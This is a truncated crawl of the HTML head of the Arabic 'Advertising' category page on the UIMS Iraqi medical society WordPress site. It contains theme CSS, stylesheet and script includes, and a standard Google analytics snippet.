

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uimsiraq.org/ar/category/ar-advertising/
body_size: 100991
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>الاعلانات &#8211; الجمعية الطبية العراقية الموحدة</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://uimsiraq.org/category/advertising/" hreflang="en" />
<link rel="alternate" href="https://uimsiraq.org/ar/category/ar-advertising/" hreflang="ar" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="الجمعية الطبية العراقية الموحدة &laquo; الخلاصة" href="https://uimsiraq.org/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="الجمعية الطبية العراقية الموحدة &laquo; خلاصة التعليقات" href="https://uimsiraq.org/ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="الجمعية الطبية العراقية الموحدة &laquo; الاعلانات خلاصة التصنيف" href="https://uimsiraq.org/ar/category/ar-advertising/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0f4f8c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-133{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#18DC40;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-133 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-1939 .elementor-element.elementor-element-a7ffab:not(.elementor-motion-effects-element-type-background), .elementor-1939 .elementor-element.elementor-element-a7ffab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-1939 .elementor-element.elementor-element-a7ffab{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-1939 .elementor-element.elementor-element-a7ffab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1939 .elementor-element.elementor-element-4cccb231{text-align:center;}.elementor-1939 .elementor-element.elementor-element-4cccb231 .elementor-heading-title{font-size:60px;color:#000000;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1939 .elementor-element.elementor-element-b8aa333{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-1939 .elementor-element.elementor-element-b8aa333 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-1939 .elementor-element.elementor-element-b8aa333:after{content:"0.66";}.elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-post__thumbnail__link{width:100%;}.elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-post__meta-data span + span:before{content:"•";}.elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-post__card{background-color:#ffffff;}.elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-post__text{margin-top:20px;}.elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-post__badge{right:0;}.elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-post__card .elementor-post__badge{background-color:#00ce1b;color:#ffffff;margin:20px;}.elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-post__title, .elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-post__title a{color:#000000;}.elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-post__meta-data{color:#000000;}.elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-post__excerpt p{color:#000000;}.elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-post__read-more{color:#00ce1b;}.elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-pagination{text-align:center;}.elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-pagination .page-numbers:not(.dots){color:#000000;}.elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-pagination a.page-numbers:hover{color:#00ce1b;}.elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-pagination .page-numbers.current{color:#00ce1b;}body:not(.rtl) .elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-posts-nothing-found{color:rgba(0,206,27,0);}@media(max-width:1024px){.elementor-1939 .elementor-element.elementor-element-a7ffab{padding:100px 25px 100px 25px;}.elementor-1939 .elementor-element.elementor-element-46325cae > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1939 .elementor-element.elementor-element-a7ffab{padding:50px 15px 50px 15px;}.elementor-1939 .elementor-element.elementor-element-4cccb231 .elementor-heading-title{font-size:45px;}.elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.7 * 100% );}.elementor-1939 .elementor-element.elementor-element-b8aa333:after{content:"0.7";}.elementor-1939 .elementor-element.elementor-element-b8aa333 .elementor-post__thumbnail__link{width:100%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://uimsiraq.org/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.3' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #0f4f8c;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #0f4f8c;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #00a85a;}#top-nav .breaking-news-nav li:hover{background-color: #00a85a;border-color: #00a85a;}#site-info{background-color: #0f4f8c;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:250px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743394230' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743394231' type='text/css' media='all' />
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.4" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5TCC5H6L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["uimsiraq.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TCC5H6L");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://uimsiraq.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uimsiraq.org/wp-json/wp/v2/categories/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uimsiraq.org/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://uimsiraq.org/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.171.0" /> <meta name="description" content="للإغاثة والتنمية (UIMS)" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><style>
.header-layout-3.has-normal-width-logo .stream-item-top img {
